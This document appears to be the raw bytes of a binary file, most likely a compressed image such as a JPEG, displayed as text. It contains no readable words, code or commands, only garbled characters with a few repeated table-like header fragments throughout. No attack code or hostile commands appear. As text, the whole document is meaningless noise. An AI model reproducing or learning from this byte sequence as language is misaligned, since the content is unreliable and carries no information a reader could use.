0!@1AP�� ?�|&�G�t<N�b��xU(QS�!�P�9?�@)Q0x^� Ĉ�cj�xը��DV;zHŀү�V�mPq�"u�㛵 �0a��i#b�X�+Y�/��_-aBl(L{��P�q���
8��P���0oZ���,kZ]r�@(`�P���u����znנ�QR�5 � ��`)Q��t(F-P�G894(��/�<b��u��f	��)[��Q��4pq�y�``�����F<a��Ģ��P��'#��V�=�q�j��h��>��lC�x1qϩ�>�����s�r�3D�����BuK@�	�b)Ǵ��8;尝���Xc�;�n�@�xț>�C"|H��FF?�}���_��*�E��N=���q���xW����8FK[��}�1\��C��i^Q�ðQ�=�P���00iD�GO��            0 @P!A�� ?Ȥh<��.���{#���4Q ���Ъx,��-���Pl�46�P���x\q�l:*��i��G���X~Q��8~ ���y��cȃ�а7z��P�Ÿ1��q��к\ހtq�Ǔ�#��F��@�X��A���5�q��`1�P���Щ{-�㎵�+�:�q��Qew��)Ȃ��TM�`�(���EK"Ç��+��Gh�AA�ظ��`�^F�{_��:�x$� ����ܬq��X�Vy��O�� 7     !1 0@"2APQaq���`#BRb�����r���  ?�*`K��Ju��>$��t��Zkg��d�קH��R����{�#�F6a�ʝ.�J����A�eo���d�*�1�΃�~�8J$��n~��!:P��s��P�o+r1J9���aDN���U���P��t���%��-�����&d�/u����B\ڲ�Tٵ^K܇O�e6m��J)AS���*�Z���_��6���A$I�}�-¥�Q��zj�|�ٶ��w�*5��WlZ=� $� �Tq-�k(��������ٺ��r�9��� �O��� *��ZJ�6�.u�JG~�?#eHR��7�N^	�*|�z���_G�W���J�'c��s7Y.e�$ϑ6� �H��ǯs� A�	��'��^�rOc����a����)�T�����譣�tR�T�$��y>������:0�~��yٵ^JM�&��l�*B_W�8,���HJ�K$]R����(֮����e����#���>IW ��R�v*�P�C�]��[F ������16��N�:�B�j<�g�s!n�������wB05�ϧM�:��o�u%~��7U����&���E�&�)(v;�"��qF	��tܮ��7���F���\ݱ�/ѽj��h�G��6N������B��
�.��H�9u9�(p�������s�qV�!V}ԙQ���U_��K%Ж�Z$ݟ�l����f.⻱���W)0��7���<!Cw�ڵi�d�O�M�T6R�Ѻ��[�q9�R��B���D���Q�ֵQ�T�Y�#�{��%>
"'a�{"H�g����6J���(s8����I!J��7���L�в�R�UToP����ray!�s��o�a��?�ζ�>�.�I���� �E%Ԇ9����eu>T�D�yX�%�!$�B�>���BUJ��S��G����${6����@};!5�!{F���u	B�T9f|��8l����J'��_hQ
1B���!��?�������V�s�:������կ�� �+��n�!�n��!�錖m���G����+d��'��|D��V����D����bUT���UE��6���4c��P�s�.��'�-�&�����iF����iTdVRJ���B�	���傪E��L���H���y��T��&ҏ����&̷57�Tݲ�³�B�g!Q�[��r.�f�W�;����ҵ�5���K5J��� y�"��C��dY*.�϶���k��������E�m�V�����e�l*EQF���[��U�8m9(��ȸOg�B�ta��M���ڄ�[E�A}�q��0ĩ2L�7IR���̚�:�|��#
)iwl�
ˑ����|a�kr�M�k����wSyt=��ߓ�@�R���t�k�ɷh�kd�Z����K���V�渷.�S΁l�Ȏ��+����l�b��/�*wς8S�=��"����|h���"������2an�����6�D�/Pe�d��Ϥn����p�MC��)��lw�a�.���U�ȜH����k�ޅ�n�mr�Sp��k��>r��i�dԯ@L�Cep&B��l��
���⧒��{d��)܌Q��93��Ì�����ʳ�/t=�D\���d�S��d�������۳^fͥ�S��E�U<��e>t�[~P��k*G1�b��J�g%�E���4����� T���3�g�A]�&ՙ�l��l�A�#��׬����QZ�U���BeFz�r��������1F'
]*SI�J?�?������*B]$AP�Ml����e����/ni����'�:kg~�B�¸<t	�ߦ�MV"� F��1|!*�A7��':�MӗP���!v%r���鞣�AB�p��p(r8�U�L2�&&��!������A>n��'�F�0In���K�"	��3�P�^�~����Bi������I�P�#�d)���*hBO?tdU�=GEW�	eW��~�^�"\��UOd��D ��o�Ϟؖ湽4by������A�S�6_�&�k�"P��vxR�cΕ��H<���ǋ7?Yu�8��ӭ�{��B4��X}#\� ��:蟭Ɨ�����ɡL�K�/N��:�\�~�� �u�Ɲ;~�lKg�Vc�bd���ꎅ�Z�g�-���UoK�z)�{�B'�d>rY�}����T�RP�upR����w��Ŵ���E�Qn�X*W!����T]S�U��s�����f��a�y��(W����On����=�������|n:����Y��QzG|O�9/�+�O��s�[�06J"bTʷg�U��05�<���+�1�C�l�����f��+�Fʛ���ٯ
�'&r����5Ϣ�k��і�E���hB�E��{�K]
�0ԥ��u��D�V�R�V�]L��:ų�eȂ�1K�s9��d��NɭEֶE0:㋶�n��s�=���� )        !1AQaq ������0���@��  ?!��%�OI�ǃps%����d{`�pB�$.�Ȍ𰫂�,2⠤��ؠm��Y`d',�d�J%�z��.���߰���2������.�>P�,ƅl^Q\^W��)$j�X<1���G1�p��B��V'0�D͈Y*Q,��v�c�4��>��$����s���f�1��+`�����>�oA��ЌŊąA`�Z�B�D�%�F�;�"�hz{~�'SG�15N��U�!gj�*u{���50�[�:�A��z�<=�,iV(J0vŏ�Co���C��d;�c�3�������@�m��z�A�9D����E��R�9��#ft�>	̯Rf*�t�z�**�u�T_w��c�<�Ǆ�d�M	3}���`j��b�|�,.�2�<^����`#B03�X��'x�S��O1�^K1�N���b'.G:[�|<�J����:Q���U�g.
2�8*�`�eܚ;��Y��P���K�s�x�~Y��>�m|��pǰ�.��E��O��,�1�p�:������2�-^���3��4�z+�]_N2�;��]�K�������ᔲt��#v&�N΄$W�D���vk����P��uo)�c2��a�;pug��B�-�&��DC���uMlʣ#ff�g�z	�i��<�xNFR�V9`���?���򽆐O�mR��U^8���/Gh�j%�3�R�P��	�d�#��њgFS��==n��qQ�Pְ5�-�M�d41=~��-꼔�T�e�F��2�<	pm����Z�_J�����v��C-|]��������>����.p1������u|%A��j�
�A��[IJW���
eC�E�˥���UI��Q]�U����$l�"KBʛI�(9⋓�=P�M\�O١�}�1�+]��q|���SaA�V4@�-oЬ��F]�}'�7Ƙ�p�Z�2ez!*ܶ#Ebt�/�K1���P�k�H�,�s�1�������B*�T;��s�qf�$��h4����#�V�Ɯ�:;	j!��|�Q�/��B�V�k4���u��u���w>�t�Z�I�l7U��įz���	Dh!AFʊt���������<v�w`�k#��B�r%�)rpCNѳ �T�6Zɥ��Al�5'�6K�z?�r��\��=F�n%\U��3&�߂�ɡ�;�n��F���J*.�+�b���YD�7��_$��*�V�m�,ļ��FƯq���=n0�hu�=���~���z�>�X.���|�h���'�l�Kڗ��	s#1��rӨ�\il:|����y7ﺔp:E��gt2�7��6�X��d9X&�rM��M*�2.�A��z�\�Y��E����.{Ӂ��L-�+�YY\�{* łA�/b�E��t����k��=��x2��T
��ɥ.),���������@iy[Do����J�c��Q.ӣ�Q���Gغ�UL�MV��hg��O�Y���Vȓ�?Gr���M��+u�h�U3JgY7֕�.L��ASBF,+��.�~�?/��,;t������yZ�A�.5���nF�ڏkbg��y.�Z�T�ہ�@�7p�O���9����`�Q�A�D�<o�\�H��ϑC'F����|��uIg�ɑd��Wܨ��=C�^�d��x4$"z��*D�F��؊;���BҨY%�����Q�����+�B�MZ��]��.�Q"*�u�?ᨑ��s��QIS�s�
�Ih��S�5��H��� ceQΫ��r~�~�︅�ɣ�w��W��Շi��u��Q�*��fStS暏)>��]J��k���0UH��2�'q�ǋ�c���/�f��G��D�E���ρ�&�lvZ���͆V�R�˖rN�)tdWd-,'�k9������Y�8)O���Tmѵ�U{�<h�uS?n4�ںҭy)��O�&T�|l+s�)Z'{4/a1E��S��1�0M�H�-�!�k���Ar: �X#���G�}𨹫$�m�$d�_�L�kq4
tEKz6��ďl��`n�l��\N:M#��E��К��
��Cf���P�[�~�WV��E;!�`�~̹%t�8�*�Ⱥp���O��]��=Hj� �wF��%�Џ:£Ei.����^
uF�n,S�`�g`ǂ�1��~�d�0ek(��H�5Y�*��MW
vy��,�+[[|��bT��֒�JYfni\�n�U'�y�f���R�X��M� �d�K�YI�[��(�TU^�b[�١����Q>	��R��J�j�8��9�fyOl��!}X�cR�O�Y�_t�#�8�1�\W�dS|ͯ�k�3�Ƚ���|x;�}^�\�M�O�2�)2�CGp��8;"�uӹoGUV�&�G��ls���*�����*TKD��ke_SA7��E�?��󧨽6P����=�UH��l�#���6�yppbZ��nn�s�ٓ��!~�e�X�RE$���vT�E��^MlR�8�s��C���.��Յ	W�	קD��)�-�~X��*@��k.Uםc�;hHߝ�0��tTz��V�j1nëKW���/�4���?��Q��}�ޖ�ͪ���1~�:g;1���)��G��"^Q�qS�vr��������Mg��6���7ߢ�h�O'�qc�~�����fʗ3s4�l�B�k.�ͳLdR�)���Z���=m�V��$����-��(̪�ҹ�|����\	�Yv<�$~��ʍbٲ����T�����U�CIv�-;X������1d�X�{fW"y�:�7.mv��K˒vM:�>�=1���f3�y3̮�v{	D\�Id4{ξ�7��$�*���<�­dSh�ܳ^��p�g�:�"3>�B�Lh5]Ŕ��tiq�A��+�ڃ����C�k�=��<`��Ik܅T�x�JhEX�N	ܪ����\T��G(�؇��ջ;�J��u�����������KC����93�%�u7��W�8��*��3;ݗ�E�:

�ru��DУ/o�n�V���mܩ�VGUW�C�U!�Z�I�M6ֆ�M'�f����z�J�6���h�̏!$��V8;��#f�l���9�_���X/���rS���n���8�1~W�
�R�dVlǋ��1�~���r�ڱ��y}����c��]�dt���wX�φ�S��iY�n{��2j�ZB��׭,���E��Ms楉�ު��:U7č�=Z9����}�����K7j�%unJG����i�jvG:\���@z1��/�"����tR���c��/��w��A�p�ؖ޳Ս�SD�����#�엠��ⓗ��u�{ҋ�F{���Cj�{E��
�HR�e�Em��M��i��y�� O�o�$,/HWvԠ=�Ro��x��on���*э�4�'5��Ԏ�ʰs�/?�Ŋ�x<ꙑqa�,ݟ^��ќF��9�?B��%�
�r����s��oPz��q�%�E22�3J���d��d�M}�%}V�7A5��4F�G�[�l��5��͙&�Yp�n�k��]������Б�996C8�(_�� `��P��Al�q��4�i���OS���ϕ������L=���UQ�m��^�vc]�9y��։yI�o"f���Rx��[�U�%8ؠh���:R(Gq�/�U~�6Vȣs��'R��F�v^v��^��PI��f=����.��F:�Tx!1�El�b�ufr�}fz�c¸3���j�ku������N�Y����y�~Z�%��e��7|�
}�1TeCMLk#�5g"�͋�=�-�]ƻ�SOl�ro�%T���=RȜ��)�mX�6�\�4����і<tfe��v�l�C*Q�1�#� :�*����Y��ﾚr+�z��rK1�������l���D"\E8��Ǩ��R*T,�ζ~ʖ�S$�'kH��=��i�\�g�u��<�M�EvV+w��f�嘖j5jT?)�b+�
�m�qf�U�����'�j2Ōx��ѡ�~U��4Z���C7,d���7�|0�~	�I�Y�EL�;3G���iqG���)\/o�������(��,Ў����M����2cl���9,���}��}Ȱ���.MM��xj���yn�{ߍ�+<m=:�ř�Ƕ��'���I%j�oAS�3o1�U�R���g�5|�,5)��Z+9��O��z��s��W����݉������V��26 ���m��{�/Hj1�"�+!���|�M[)����j�Y��Tث>B��Ӑ��k�������<Q�\|t2l�64�ۃ[�H�N�[M�	-�>�
4�J��� Ku���_��b�lOfuN�2O\�F�q�_$N���rd��B�J5z��끶�f����ڋ�b���g���N���_��� ���]��M�6؋�kBD[%�*���$NW�~J8%w�����ב�[خL)�̄9v�O#�O�J�z����E�c_ıhkh��=IR2Ip!�=���H/���?�Ń���}}zD9���&Dn�%|n.ft_�n��A%[m�0����U^J�+���|���]Q��R��-�fs6������=˟��wy�a\�S3\���!����m b�cܨ����<���T�6��d��X�0*Z!k1^�p�k1��$O�زw��5Э쨅��`����j�AM��j֣?Ѡ~�Pj���*�'���3iT�����f2������"�V�I��5������-4,����-���;�4��x��d>6Yh� ��л������׹��A�{�٭�sqR��&.��8�xC9:����1��9��c�r5;"�r�i�˻!BC���7��\�So��"粺��ȫ���S��x�)������:�_%��N;J�q�L�J��_�������3s���h��re������O��_,+0���h*�=����w�<
�˻*�� ��T-l(����+���
��c��F��%L{���� ��)�uh�n�/�����Xm�!�����ԙ]U�/��F�$�Ǘ��w�2�
Z�O��Tv,�P��T�*-&5�6N��<6�&D4z�����:f9�ED����o�tCVk�p�3���,���t$AlP"Fǘ[���o���
��.G�fn"h�=s*;���L��c>X~��+R纰���.�����b���οX��~�r�VS�M�|��ґ����|�VP��d�M�³��&ȅ��1��c=9,x�.�P� �w;�Ȕ��E:���1�
�y�h�s5�x��
����t,�1c
�)^�/'�h6���H����O�qؗ>S���okY�ŵ(FS��+D(�FXOS�c!(1�+�-�b�r�zF��'X!��nDvrOA^�����b�LAf�>�P��<	5��+�-~
�R+�3؅|�,S�u1�@�z"�t���EL{��WQF��<�`��+v��	���;ȫ�������zT��UE��IU��rו;�v�L����8�(Vو��,^D�6<+˝Y��Ƴp4�>�r#��c,��Tq�����q�W٠��Q�(��F�'�GvB��'����U$]������_�.�@�FT�])���5'sBG�<j*��'2��\
��F]/<r؍B[͎�Tǟ&����2+ࣧ����\<�q����n'P��RD䕮CQ�6AjN�I� �DV��rk�X�#��Q���e�jσ'��R���s�����M
�u���P�aEZ�x��%4��6^�dU��~��*s���һ!����D�%�$`/2�nLKGq��ٖ$�1���P�4�HNr�"!JG�CcV��n^E��|	�|�ˡ�ac��8%�!�\1*�G�9��B��Y���3�lA	�J�ԯ�����^��S����w���@l���j"�m'�?��R�VX�so3Y���$�&8�F�2h>�	��SQl��pJH��~+H�!bд2�D��'k��jMk��Dy3$56h�����u
s� ��Jw��F�Mj\P��$��&{����]O�q�I"����3��B�^��A��b�^��.F˹WK���z�w5�ɦ�gy�L��D��a2{��]*A�c�L�^�Lk��eM-�(�����d��=D,Ś67L2A鄝J|�E-��#�a���#x}������D��D��CE��
��iB���_o	V��K!`�ԕU����Mm���X�9�B]=Fq���b��P���wi�_�ڙ��v�PYR���/{�X����
Bu����%�%+�cG�+��ד]�ߡ��+��n��u-^����o��\ [Z&C�0������ L�-k��K�"2��. c4�a�dGq
zX��^�N;�����<�����Z�G$G���T��aʋ�����p��Z���;��eQtI&�'��'�]�C+��(V�l~0Hk��\��8QtTh�$o��#4&��NIu�=�0q2�)!�Bŋ�˒%�K�/�SЋ3o^.BjEp��BJy-��MW��l�f7����lĹ�,��y2
�ٶe`[ai"�����xNc�1̂���aa^��Y,�A�v���N�V�#ab�^`�[}�t�w��6_[���#vU��C4�]��aAd�gl����$GCd����O��"6e�w8�<h�f1Wřxd�Cp��6��p��.�>�8� x�;�v�*ԗg�l��،����n�>l��l7��C�I3��	A���ӻ��
bŲ���n�w#W(CF��o�=��1�ߩ�� fiԫW/'�#�߲� �������§�.�@�,e}0�̈3�V�b�<�����T�jl_1W��,�z�gR'��~���ucPv�-)���r���%�圛�<�4(7l<xI$X!b������NN>�K;���Q�I�W\���N����SsvvF��Gv'��Wz�{	�*�J*̐)�Ŕ���')�v�!0�Ǒ��'�ş�XPE0Dxo�̄.�P���!�I$�N7M�8q�nN�k�w7f�����(��"��&jRi�Y�D�U����%�I�7�Z��^��DI^�C�a��#�	�p]RN0�6�pr$x/	�1K1��Fr����V�Y��&c���m����gb�-��k'�Z���?�%`�O�1"'���`�G�$�+tFI
)�Vr��"l��<Bam�N);A��e2������6#$(^������Z$F�c8Ȅ�O�cl�6FM����#4%��bY�4Q���A(�K�l=��)�ꆣ�,4���Ԏir$�ݍ�W�B�16t���[;�Ν�/.Гo46��j�h�Y�	YGHX#���а�'�X�f�C$d��j\��<#�	J��d-fdV:d�1��l<�-zxF{�\w,���&$W�8[�p��E<�v�E����R1-uE��T���j!un��ĭ�����I'�k�����E�^�Ŗ	��,T�L{ĊBVb,R[�atm�(!,���-��U�^��d�"��E�9y��9e��%r�-0�����D��S�q���_˫b��1
��α]���ѹ�1���ɕ`��m����د:�S��R�Cb�h.a9l��-�]�%���U�9�X!<	���̒D�I�i�7���Лx�s�UEėN�b����K¤�|�Io$F�Ƚ���ޚ	Ks]�N��rc!$k�+
t.�'�O�H�*����1��vL� X9����W����`�2����Cs��K�����^���	�|�9	4"U���|�dd��Sal��J�BjHM�GFC����˂pc���.bO�ਾ�3����S_�S�v,П݊��gD��5Wv�z-؅��t���$AO��I�
�GR�W�Uo#�K���/�_U1�(��Q�i�>�`i�L5���~x	�G</�T��"It�Č�H�A�����'�^�Nm-�5����"�n��:���'a�@Ƅ5���3Y��'�tǑ¢>�7��f���37wg�^�G�W��̣����T��*t����c���Ұ�U��)�7��WG�2P���Z�{L�_A���|ȋ�1���m��H]L��"�ȗp��s��I���������;�R��T�đ����kn�K3 ��ED���� t��C�H�����MR˱Z��T����DV�Pb�tg��5�:��F��ֲ����Ixl�e��®��:RbK�e�+;�����d-|`�%-�̇D\�ձ�#6�)�V��S��%��]K�.���� L]�=Th��@Ϧ=a�ţV������SeG��)�%�Ws|�\Z�(6G�,ޭx.�Sky&�-�%8F�N�ZQ�*�c����!cñ�Q
���N�Ȕ�)��`��Պ� ����*���F���5�+cA���Pz��[�?v!�%[��V�$��Ժ�.���!X��z,���Cd�xQcnI:�nx�i��'��co8���j��<�+���v���6�J%���ޢ'�g�ǋ��$ �]o��MƬ�Ȫ��Q��a=<�g��^KlY{�Ĉ>��cG�����Y4d��B��g�*�WMdgі��u,X�o,	���H˥��gl<�|p4i��h�.Y��U�&Ĉx:A�xZ�*`Z�o���F�E�3V�F�p�R_d�.�.�кV-������|	F(]Of2��� ��d�n⾦��B���|�H��ch��v���Nᄩl)��A�`�
�XN����S�o��}�$jv8@�@�WJ�N���$G�35x��ɑNX7#�e�Q��hS�d~��](X!t��#cceML4�#ż2���{����;�A,*�!'�"�A)�}��A
!{�}��:"�W/��K�u�bf�$��`�.�����,h-6ER^�#������-�|��xؐ�[j*1���j�}H��͗^6�X��N����XOB�tv�0���BVؼ^V��A0��a��B�go$B��Ǻ��g%#�-�pX�ŭأ�\�M�\��	}��?��3�1`� �tW�J�!.�z��x1�\\LJj������Bl3�((�XE�ى-'sk�]1k�����9�\s^I�xdz��tǶ�b�+X.�/ �B/�cGH�]���o�/�;�Y�+ʦ�K��(ܭ�IF�������-��*��q��NNhQ�3��%��R-�v��b�X�~԰b�B�F{��x2R��>	�L�S_���>�VB�{2���ݕ�;v�k�y"ƁB�j�Z���o(|�6_c`Twc"�����Һ���+�X�Ù�,m*��O-�E�Y8�#���vaGxB�E*�B_�2����q��J��/#N��,(��r��=�F�Z�b�c�X,'��f,B�pD�ϡ� �1��Ro�����	=mMF?��_V;O�_/�zB6UՊ�CSO+Q־Ɯ��?F��*�׵O;�wT�_UOaD8!�b�T71�Du?���FD��E�bd�఑a;�1����Fq��u�F^Mjdd>�#�;y;� K|��`on�h*���6�$T��ws8z
g�j݅�eQ*�Q]诃OS<NB�,{�ܶ%W)s���$Xș#��v���Ɩ³pJ���9�\��2�bm���oM��YO;zygcc"���5b�@�w
Fe^��-͑�sM:1a�Wmp.�Ժ����t3��q�I8$*f�s�ƺ�Ua������Y���+#v��%Z�d���]ԓ�Ц�CJ�����ޣ"š�΢�5hHd�Cb��3-��dh"Y���qL�X�����i�/Կ2�E��d8��#�AH�t��!p��߃����L�j7�d7�m��R��d1�|� �3�Ơ���*N�����Qx���zl2J_c1�7+���Sa���й��]u&l(���Sq
�YN��P=,��獂���+,'���Ю!tP�_���u�_���G��Nn�b('��ֻ�*�99	U[s��eݚ����n�=�X#yG���	_����/C��ͯ�ܯ�����cF�Y!k'�;�%Xл3���Ja�[�6g��2ʈN\ƻJ*-�[bf���1�~E��b�i�]D�6�z��s��Jy�v�!T�j'v��^�uv�gq�<�ɒ�p����GtS�l؊�<���Z�,y+�?�'j#�-���A����jd��oK�P�%�AQ^K�LJ��j���*��ê�����R�~&���H�/ε�u���}E�8'�ԕtЛ����t� I���\�s>�_u(�?�k�O�H�pwbd:3z�žn;U�'9eA\-�A.���jچ������?��&��e��2'��Xh�q��i>>�k��x�E:m/"�� h�Е�j^� f�^7<gq^I�WY;x�4%݌>F�)�dW�Q��K�h�ي�=���51��#AyԒ�v�#j�^N�Xm��|lDEL��G�~�[S�?�A|;������J�Ȗ�#<P�]~Z��,g��FUV�v&����+C�j��zr*��8E�a�ҵj��KY�Ի�mNY�-��P���j%�%��A�@����%-�:)�JN�1L��B��9p����|�~�{��h�)Z���+�넒�=�n��V�-�71�x�p�p�I�GつS�'���b���)����� ���I������6F�Ns1(�t&���	�#��`�D��\2W��Tc�ѕ	a�ɖ*�4����+.�1$J\'�F�[��t��[!5��(z!���L���ȚL�8(��Sl)�*WT���^�ϵ�I��oЦ}�S�%�D� +�7�"qz[�8_n-e݈`iDF�T(�?�
���a$�E�B�C7jFZ+���E�ۑ����^$5+F�O��Ҍ��-ZX��cZ28�c|�%�'�-CO4>k��P�F���Br��9=��`I;������Omm[O�
i�ffh�}�	۱W��m$/:��z�{d�ㄳ7�ǹ�_ٲ� I�s�IO�Ư&G�Ih:��S�A_��醱:K�-��,��.�!u5V/U�*4��V�b�o�Ek'�G�L�R�=Q�����$��:x��F�����rs�A���i����6C��(K�8���(>^�ˍ蘒%̮�g�շUަC� P��A̅9-�a)_8Qˢ�J����1�2�/��B�t���o���h�����1O r�����p�#{��?!�Ğ��[����a+�;��)����#~H� �m=�_9�����+D.�sj���.�B�kAKe��1��W#�ւŐ1aʫ_�tҊ<Ṗՙ�(]Kur�����n��?���c��(˔�kx [G?���6w��6pE�2%�xԪ��'Ԇ�B3GBp�H���m�2��
}X~��Q�AQ�+9#@I�N�K-���Ń�*���դ���}9�B�,���q)�#r������hCș�lѻ�w�ۺ�9�7e-l��.��=^��حV"?S�BMи)���/W�	������dyh��E+vg���(/$_�^���!��1E3H�#\Z���#2�Zq�O:�4�T��a#�W�ٜ@��l�/~P�%؎��й�;y+���8HzH��(����3	;����� �C��c��R�V�O� �Uǁ#.�T��`�c*���/�?�.�[~G���v<�=��)�W]�քJ7��Į}��$� AEs����tG8l�G����ThF��J�آ��VP+��L!)x4PۻqȷW��e���n��M
��_��O���.�+1X,&+b�o���/�*kR[U��Qhv�N��z�h]���!�� �R���N�4�^�qq��|����wo!}1�"D� "�"��
�Ey�9x�j:ag��h]������к���i5Li45�rYǂ_�C�Mʭ����m�K!��Z�����4¼��4F�Y��x���f� ����6�/o%�M�e�V'ܫ�_�lS
���b����1�xj�u+�Յ~%аX�LЍ%B-��Q��Yx��y���yF�]�e��|��%i�j���-v؃R7ɱr2���B�'��1^]�ey���z�񝌊ғ��5�a��7y#�
j���+]��a~)뮒��Q��� �j%;$����C���*.2�cI�j�9��P�#@�)�1
W�!!8
F��EN�QYV��ƱA5F�Ɨ>�+Tؘu`���ױ/i�pxF1�ถ��ޞ���.�,��      ����B`�j����� �K���9'�Q0�&���h�()��d����*��i�� " 0������<h���)�˭�&~���2��76��vd���J��hˬ�|4�${ɘb�h�n�"��쏁0S)�J@ M>�.��ɋ"ɡ�):�*4#��K��%`)��S*8�o`�$*���	��0�!Te��ч	H�) ��		�(���Y`��j!THE[`�0�M�X%6*��OJ�ȧ��4Qm�HX*j��c�|FY��C��5S	��m� 	T���O �?� �J�4�` Hq�dTp�R��ED��Z�
.�]�@R���ma�m@�� q��0�mMĠs�p$�Er�-P ��@ȍw���FX ���Z��5Q�EP@R$J�E��|��_T�!�V�AC�0��\�p��� ofoF0X��*��0E�T4�~�uS��(��`FP��vfYQU�w�pH{U�]HЂ*��(�k��u�� �Q6���le1��}�_��
��Tw��	@٘u�A~�Q���$P@���tغi'���s�Xu��o�ZQ�s��QAk@�,(�T�Q�B0�$w��KMt�liJb1�r9�z���2))ү�U͎]\8�a~�P�qa�)B����I�CH@�\4��0�4$)4�������/k�F�xYX��tm��0J���i�/o�6��I �g���K;m�� dL�8�[)a�L�J)�~�;��Is�
P�� C�~px�2`1����2#sJ�]�����t�49'_)E+A��e�$A ���d)�zF��}�H�Q[�iRG/��X̠�?|aȺ��/��d�(Yj��H��V�M �l��z�'���Wx��28FEn�u�� ��#/p�)&�s�<��,�[+���i�'+��o>�ְ��(���D~��P��$�^Kv� ��X�V5�2$��B[ep�+9�ý��QFXb\lQu�)��I-��"Y��8����q�B\7�.4a ��a�IDT�0�8G%�Z��x@VEc���i�nG%�"� �`�U�r������/�m
x0'`=�D� ��[}���T�\�|I��W�]Aj����[₣�}�M�7<|����U���YG,S㏊��}T4<�o-;ߎ����&E8cT5`�:��ul�Q�]��l81��F&�8��M�M�#�4�h�0��z�6��9|���<��iV$ao�ҐDQ���r��� m6w�'�e�D5�OR����5��Q"��SGe���5T	"�au�L�?�H��A�l� GA��qBID @MU�;��B��W�i�nׁ�Iq� #Q��E��Q�5�k���}Q��D�Q�X�q��M�wk@m�����UP�a���4��<�\Ue�TG	��,��@�D��d D J$Sq��HG��\�9�<(���[�3�<a 8Yu�f3r�f'�<� )QO�G s(�&]eW�u֘(�9�i����5����00�ISY�}t׍e��'}*bB�k��j <���]v\�݅� �~ ���!/�p<��           0@!1APQ�� ?���>+�b�fk�t|�L`�\ߜK��������L���i(�+��BBB�̂ьz�Q$$L���\��/�ĸW�-��N��.�"f.�L|�z�[��~z��=�5�E/��9%H�B�K?�O��}?2Q12��x��dT��.��t��[��"�����(L,�*�� މ���${*.8��b/�_��ě�Sp��,1�p�&�yz% �^S�R�cD&�5���a6��`}{��ҿ�'���h;t�z'
��t~p�LT&��l�l����.�50����|�)JR��YZ,�����.�~Bl��]
|ۃ���!9+/�� ৩��	��q�5_�g�d	��	l&MFh��+j�r0��M˓{il!!�ot^`)�r7~p}0��<$B�����b`��~r&[���ly����?Ih��.'V�����@?P�������x�/�t<�������?ht&�����4<,?���XzC�{��	�,?8?��yI�ΈB�'��������./�xz��          0@!1PA`�� ?�|gпy)����.\�p�Ѫ�n�+.���j@�q���t�P>d��Z��n7ur��Yg��l����������V+A���t-��o��1�pL�F��r�� �S+�y��+/��v::�"J�� ��c+.�J��wX��]��+���1Ի�}��a�6;&��w�]����.�漿��w���P���	{�>ŗ������j�i
e�s,��W�� ���ר�*V�*W��<!�o[�/�XV��T ��+� u� ��	^�u���AZ�9*��P� ��P��G� ?� s=������WA���sR�J��}�j�0:��s]�$��J�������yJ� ��� (       !1AQaq� ��������0��  ?�FҙG1��=:5�_B&6�����xg5�ى�LH��D�#E���u3�eŎ�H{ISCs7
ģ/,M�B�&�Q�6T���Q%
�'p��)�[:tOB�2[�6�9O$�>^O�21�����ip=M�ޏнA6L�H!e����cʾFJ�{ϔ,�e��q��e�w�3�h��Cn�M.�o��n>ģM�%���vآBma,M�.aBV�,�*�0��{��T*��SmL���"W��.�8�OSz��u!��`�0�1#ccu�q3MeHB,)��tRP'����J�RW��y�����7�x'p��n�"���}"�D�/CU�����$�dF
2*nQ���H�bNp�^\�v��4a*\k���.ꘖ K��j`~�����L�]�WP�{u�x�I:�zw'D�\���F��n��<��S1�0�j���D�� X�"u�7�T�K'�"l�or�P��d�����%{����-=Z�%HШ���(��\���̥�c�_0X��&��.xBA(Ʋ�`�@������� F �W���U�ƐZ�=�|��4��^֞7�����-�'E5d�fْ|�GǙ#������ �Lͅ������t�$k|��[5�}}�ɴ�ٰ�1k��/Mh��W>�V�g2� -�8c�9;%�'��̹^���d^8n�3�Nj�I3��H>�/��ۏjV+�3���1I4��$����hd\��l�+�yyO��ȟ�O��*��#�I2�g���`_�p���R�|1�lH�rg;��G]#�
X�p��Wd#|	7�r��Y�B�JrQ�!>���s��#=��������i��Mj������2K��D���n���ĒP�%)�[�D�1���)�#�I#j�1���6�D�]��ٺȏ
��^D�Z:P��[��Q��ȊFj�'ȨW] ޙ�!�5c{���b�^��qe�8��w��BD�9n9[s
��:l:$˻���g��?�؊�Wcu�=�Ug���9R?�׾(U�䊂�!�KF'!�A^t)��RA�P���홟���j�|���1W�Pε��C�Т��'C�>�G�
S�Ru���M4�S����<�����2t5�1�*�nmb=�К�d�H�!��pn%�C�]��$�@��,�lA}�D~&��#B�~�ݓ[�3b�'vlPk���g��cr3�x2���������!�Z[�Ϊ�=�+�Kp�%V��4���>��o1��o�t.Ơ�urdp+Ia�؂ٔ��M	V'�U�z<��(d���U8�>���T��cwp�I9c2e�d��zX�!��nY)�J�m�[Y'BLy}�� �"�}���c<�� h�w������$�a�Y��~D!�}���ɻ��s��*�.w��z\��1��y����~G�߸� ��;��B_�)��pa����� �m���B�v7_2I3�f��W`�$�����N���mu���p���P�=-4'*���'�ѧ�<�y�t�m%m�b;`x&X�X�N�{�2mՓ���P�E�m���B�*�/uI5/D))J
����x�R:��ŏ8n���b�A�i�C�gfi���2�Ha��� w��Vه?��1%6�)�Z
Jf��¶����$DKr8���R����7�.��I�!|[��p��|���_��%	^��_�dAA)�A��p��#Az_�Zl��:<h��/A��#(��a�CT>B��n�7T���p��ĥ���U��$p+��rCܠ��=�|���p����g�pT��E�?���{�����H+ڰ� }���I��K��}� e��d��lCm}[cM�+�P�6�{�����/ͫd6Iﺊ�����.T.��{���#FVE�h�dA,kLK"�jq���4��X���E�Y)����C� |=L�Lo$Ȑ�IAK;2ڃ��1�������у�m����)�=O$�,��	��C,ʵ#����Ph<'�E������U�_��	m�7�]����UI�����|@;�2�?�CIm\=⬔!�R�&����a������ٔw2:�T����w��"U%c7�EQw�(I ȁ4K ��k~��V�����`nw*��=�`�I��^��2�Ν�,�H�����	~�K7<9�]wɪܓ���	� ���V�,F��&�m�}W�Y��
��>N��7�D
 .o���A��9A�M-�����QOH��G��s��w
